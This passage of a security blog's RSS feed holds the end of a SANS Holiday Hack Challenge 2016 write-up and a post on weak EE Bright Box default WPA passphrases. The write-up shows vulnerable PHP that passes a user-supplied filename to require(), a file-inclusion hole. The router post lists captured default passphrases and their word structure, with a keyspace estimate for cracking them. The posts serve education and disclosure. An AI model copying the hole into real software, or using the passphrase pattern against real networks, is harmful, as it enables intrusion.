	&lt;span class=&quot;nv&quot;&gt;$outputfilename&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$outputfilename&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;.php&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;nv&quot;&gt;$basename&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;basename&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$outputfilename&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
	
	&lt;span class=&quot;nv&quot;&gt;$crashdump_encoded&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;&amp;lt;?php print('&quot;&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;json_encode&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$crashdump&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;no&quot;&gt;JSON_PRETTY_PRINT&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;');&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;nb&quot;&gt;file_put_contents&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$outputfilename&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;nv&quot;&gt;$crashdump_encoded&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
			
	&lt;span class=&quot;k&quot;&gt;print&lt;/span&gt; &lt;span class=&quot;sh&quot;&gt;&amp;lt;&amp;lt;&amp;lt;END
{
	&quot;success&quot; : true,
	&quot;folder&quot; : &quot;docs&quot;,
	&quot;crashdump&quot; : &quot;$basename&quot;
}

END;&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
&lt;span class=&quot;k&quot;&gt;function&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;readCrashdump&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$requestedCrashdump&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
	&lt;span class=&quot;nv&quot;&gt;$basepath&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;=&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;/var/www/html/docs/&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;;&lt;/span&gt;
	&lt;span class=&quot;nb&quot;&gt;chdir&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$basepath&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;		
	
	&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;!&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;isset&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$requestedCrashdump&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'crashdump'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]))&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
		&lt;span class=&quot;k&quot;&gt;die&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;Fatal error! JSON key 'crashdump' must be set.&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
	&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;

	&lt;span class=&quot;k&quot;&gt;if&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt; &lt;span class=&quot;nb&quot;&gt;substr&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nb&quot;&gt;strrchr&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$requestedCrashdump&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'crashdump'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;],&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;.&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;),&lt;/span&gt; &lt;span class=&quot;mi&quot;&gt;1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;===&lt;/span&gt; &lt;span class=&quot;s2&quot;&gt;&quot;php&quot;&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;)&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
		&lt;span class=&quot;k&quot;&gt;die&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;Fatal error! crashdump value duplicate '.php' extension detected.&lt;/span&gt;&lt;span class=&quot;se&quot;&gt;\n&lt;/span&gt;&lt;span class=&quot;s2&quot;&gt;&quot;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
	&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;
	&lt;span class=&quot;k&quot;&gt;else&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;{&lt;/span&gt;
		&lt;span class=&quot;k&quot;&gt;require&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;nv&quot;&gt;$requestedCrashdump&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;s1&quot;&gt;'crashdump'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;.&lt;/span&gt; &lt;span class=&quot;s1&quot;&gt;'.php'&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;);&lt;/span&gt;
	&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;	
&lt;span class=&quot;p&quot;&gt;}&lt;/span&gt;

&lt;span class=&quot;cp&quot;&gt;?&amp;gt;&lt;/span&gt;&lt;/code&gt;&lt;/pre&gt;&lt;/figure&gt;

&lt;p&gt;At the top of the source, we see a handy code comment which reveals the location of the audio file, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://ex.northpolewonderland.com/discombobulated-audio-6-XyzE3N9YqKNH.mp3&lt;/code&gt; which we can download using a standard &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;GET&lt;/code&gt; request (MD5 sum &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;4ee86b5b0eef9f8815ee7446272a6c06&lt;/code&gt;).&lt;/p&gt;

&lt;h3 id=&quot;summary&quot;&gt;Summary&lt;/h3&gt;
&lt;p&gt;In total, between the six exploits explored above and the APK embedded resources, we have seven audio files:&lt;/p&gt;

&lt;table&gt;
  &lt;thead&gt;
    &lt;tr&gt;
      &lt;th style=&quot;text-align: left&quot;&gt;filename&lt;/th&gt;
      &lt;th style=&quot;text-align: left&quot;&gt;md5sum&lt;/th&gt;
    &lt;/tr&gt;
  &lt;/thead&gt;
  &lt;tbody&gt;
    &lt;tr&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulatedaudio1.mp3&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;b7aca2f218c39b997bfd61b83856aed2&lt;/code&gt;&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulatedaudio2.mp3&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;f05c1ec6c536e455ec686973fa6b8e20&lt;/code&gt;&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulatedaudio3.mp3&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;0be15d00299af1a6bc1d11ab6f2696a0&lt;/code&gt;&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;debug-20161224235959-0.mp3&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;0a5ef5d7a0e89658a833d1892a9e1ec6&lt;/code&gt;&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulatedaudio5.mp3&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;3d87c1d31717f81f1966db4133f9e24d&lt;/code&gt;&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulated-audio-6-XyzE3N9YqKNH.mp3&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;4ee86b5b0eef9f8815ee7446272a6c06&lt;/code&gt;&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;discombobulatedaudio7.mp3&lt;/code&gt;&lt;/td&gt;
      &lt;td style=&quot;text-align: left&quot;&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;313e7e370fd7d5232bb569f21856d9f4&lt;/code&gt;&lt;/td&gt;
    &lt;/tr&gt;
  &lt;/tbody&gt;
&lt;/table&gt;

&lt;p&gt;See part 5 for their analysis, and to find out who the perpetrator was!&lt;/p&gt;

&lt;h2 id=&quot;part-5-discombobulated-audio&quot;&gt;Part 5: Discombobulated Audio&lt;/h2&gt;

&lt;p&gt;Now that we have all of the discombobulated audio files, it’s time to figure out what they mean. From listening to some of the files, it sounds like there might be some slowed-down speech, so by speeding up the tracks with trial and error using &lt;a href=&quot;http://www.audacityteam.org/&quot;&gt;Audacity&lt;/a&gt;, and putting them in order of their filenames (with the `debug-…0.mp3 slotting in between file 3 and 5), we end up with a coherent, and familiar, sentence:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&quot;Father Christmas, Santa Claus. Or, as I've always known him, Jeff.&quot;
                 ~ The Doctor
                   Doctor Who, A Christmas Carol (2010)
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This turns out to be the passphrase for the final door (the one lacking a terminal) in “The Corridor” area of the quest world, and allows us access to The Clock Tower in both the present day and in 1978. Climbing the The Clock Tower the present day, we find none other than the Doctor himself, who admits to kidnapping Santa!&lt;/p&gt;

&lt;p&gt;The Doctor explains his reasoning in his epilogue; he wished to take Santa back to 1978 and use his magick to prevent the release of the Star Wars Holiday Special.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;Dr. Who&amp;gt; - The question of the hour is this: Who nabbed Santa.
&amp;lt;Dr. Who&amp;gt; - The answer? Yes, I did.
&amp;lt;Dr. Who&amp;gt; - Next question: Why would anyone in his right mind kidnap Santa Claus?
&amp;lt;Dr. Who&amp;gt; - The answer: Do I look like I'm in my right mind? I'm a madman with a box.
&amp;lt;Dr. Who&amp;gt; - I have looked into the time vortex and I have seen a universe in which the Star Wars Holiday Special was NEVER released. 
            In that universe, 1978 came and went as normal. No one had to endure the misery of watching that abominable blight. 
            People were happy there. It's a better life, I tell you, a better world than the scarred one we endure here.
&amp;lt;Dr. Who&amp;gt; - Give me a world like that. Just once.
&amp;lt;Dr. Who&amp;gt; - So I did what I had to do. 
            I knew that Santa's powerful North Pole Wonderland Magick could prevent the Star Wars Special from being released, 
            if I could leverage that magick with my own abilities back in 1978. 
            But Jeff refused to come with me, insisting on the mad idea that it is better to maintain the integrity of the universe’s timeline. 
            So I had no choice – I had to kidnap him.
&amp;lt;Dr. Who&amp;gt; - It was sort of one of those days.
&amp;lt;Dr. Who&amp;gt; - Well. You know what I mean.
&amp;lt;Dr. Who&amp;gt; - Anyway... Since you interfered with my plan, we'll have to live with the Star Wars Holiday Special in this universe... FOREVER.
            If we attempt to go back again, to cross our own timeline, we'll cause a temporal paradox, a wound in time.
&amp;lt;Dr. Who&amp;gt; - We'll never be rid of it now. The Star Wars Holiday Special will plague this world until time itself ends... 
            All because you foiled my brilliant plan
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
</description>
        <pubDate>Thu, 05 Jan 2017 00:00:00 +0000</pubDate>
        <link>/post/sans-holiday-hack-challenge-2016/</link>
        <guid isPermaLink="true">/post/sans-holiday-hack-challenge-2016/</guid>
        
        
      </item>
    
      <item>
        <title>EE Bright Box default WPA passphrases are not secure</title>
        <description>&lt;h2 id=&quot;background&quot;&gt;Background&lt;/h2&gt;

&lt;p&gt;The security of consumer wireless routers has come a long way over the years.&lt;/p&gt;

&lt;p&gt;In terms of the technology available, we’ve gone from completely unprotected wireless networks being the norm, seen the rise and fall of the fundamentally broken WEP algorithm, and arrived at the relative security of WPA/WPA2.&lt;/p&gt;

&lt;p&gt;A wireless network protected by WPA/WPA2 using a pre-shared key (which is what you’d encounter in typical home setups), however, is only as secure as the key itself; the handshake between a wireless device and wireless router is all you need to capture in order to perform an offline brute-force attack and recover a weak passphrase; the passphrases needs to be strong.&lt;/p&gt;

&lt;!--more--&gt;

&lt;h2 id=&quot;the-current-state-of-play&quot;&gt;The current state of play&lt;/h2&gt;

&lt;p&gt;A new broadband customer will typically go through the following process when they join a provider and receive their shiny, new router:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;Plug the router and necessary cables in&lt;/li&gt;
  &lt;li&gt;Enter the default passphrase from the label on the back/bottom of the router into their wireless devices&lt;/li&gt;
  &lt;li&gt;Get on with the rest of their life&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;The majority of users neither know nor care about the security afforded to their wireless network out of the box - if there’s a password to get in, then it’s secure, right?&lt;/p&gt;

&lt;p&gt;And so we have the situation where the majority of home wireless networks out there still use the encryption algorithm and passphrase that the router came configured with. For routers made within the last few years the former will almost certainly be WPA/WPA2, but when it comes to the default passphrase, there are manufacturers who still get this wrong.&lt;/p&gt;

&lt;h2 id=&quot;ee-bright-box&quot;&gt;EE Bright Box&lt;/h2&gt;
&lt;p&gt;Case in point is the EE Bright Box, the router provided by UK mobile, phone, television and broadband provider EE. Here’s an example of what you’ll find on the back of the router:&lt;/p&gt;

&lt;p class=&quot;center&quot;&gt;&lt;img src=&quot;/images/ee-brightbox-label.gif&quot; alt=&quot;ee-brightbox-label.gif&quot; /&gt;&lt;/p&gt;

&lt;p&gt;We see the default passphrase for the wireless network this router will present to the world is &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;gum-sleep-free&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Well, 14 characters isn’t bad at all - were it completely random, such as &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Cxa?x'(|,&amp;amp;}Yx#&lt;/code&gt;, then we’d have been on to a winner - however this is far from random; it has structure.&lt;/p&gt;

&lt;h2 id=&quot;so-whats-the-structure&quot;&gt;So what’s the structure?&lt;/h2&gt;
&lt;p&gt;I took to the internet, and despite there not being any mainstream articles covering the inadequate security shipped with the EE Bright Box, I quickly stumbled upon a relevant discussion on the HashKiller forum.&lt;/p&gt;

&lt;p&gt;Users of the forum had gathered Bright Box handshakes from across the UK (to which I contributed one of my own) to analyse exactly how susceptible these default passphrases were to dictionary attack. As it turned out the answer is “quite”.&lt;/p&gt;

&lt;p&gt;All of the harvested passphrases took the form of three “dictionary” words - one of length 3, one of length 4, and one of length 5 - joined by a ‘-‘, in any permutation. Here’s an exhaustive list of the discovered passphrases posted on the forum:&lt;/p&gt;

&lt;h4 id=&quot;5-4-3&quot;&gt;5-4-3&lt;/h4&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;horse-duck-dog&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;route-know-apt&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;guest-mean-apt&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;nerve-pick-six&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;truck-rank-few&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;h4 id=&quot;4-5-3&quot;&gt;4-5-3&lt;/h4&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cash-sting-six&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;vase-boast-own&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;farm-blend-own&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;want-dwell-fit&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;curb-appal-top&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;h4 id=&quot;4-3-5&quot;&gt;4-3-5&lt;/h4&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;wait-rob-weary&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;h4 id=&quot;3-4-5&quot;&gt;3-4-5&lt;/h4&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dog-duck-horse&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ant-stab-ideal&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;cue-reply-such&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;h4 id=&quot;3-5-4&quot;&gt;3-5-4&lt;/h4&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;gum-sleep-free&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;pea-share-nice&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;leg-draft-good&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;use-teach-thin&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;toe-guard-calm&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;tea-yield-dear&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;h4 id=&quot;5-3-4&quot;&gt;5-3-4&lt;/h4&gt;
&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;alarm-rub-male&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;label-fan-cool&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Close inspection of the list shows that there are common words across the different passphrases, too: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;apt&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;dog&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;own&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;six&lt;/code&gt;, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;duck&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;horse&lt;/code&gt; all appear more than once, suggesting that the “dictionary” from which they are taken may be rather small. Also, as pointed out by one of the forum members, the presence of “appal” also suggests that this is a UK English dictionary, as this is spelt “appall” in US English.&lt;/p&gt;

&lt;h4 id=&quot;keyspace-estimation&quot;&gt;Keyspace estimation&lt;/h4&gt;
&lt;p&gt;Taking the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;british-english-small&lt;/code&gt; wordlist, we have 484 three-letter words, 1,919 four-letter words, and 3,557 five-letter words, giving 19,822,364,232 possible passphrases across the six permutations. On modern hardware, you can try nearly 1,000,000 of these per second, yielding the correct passphrase (assuming the consitutent words are in the dictionary chosen above) in little over 7 hours.&lt;/p&gt;

&lt;h4 id=&quot;conclusion&quot;&gt;Conclusion&lt;/h4&gt;
&lt;p&gt;If you’re reading this and have an EE Bright Box with the default passphrase, go change it! Better still, router manufacturers need to do a better job of supplying equipment with secure default configurations; breaking into a wireless network should take an order of years or decades, not hours.&lt;/p&gt;
</description>
        <pubDate>Wed, 29 Jul 2015 00:00:00 +0000</pubDate>
        <link>/post/ee-brightbox-default-wpa-passphrases-are-not-secure/</link>
        <guid isPermaLink="true">/post/ee-brightbox-default-wpa-passphrases-are-not-secure/</guid>
        
        
      </item>
    
  </channel>
</rss>
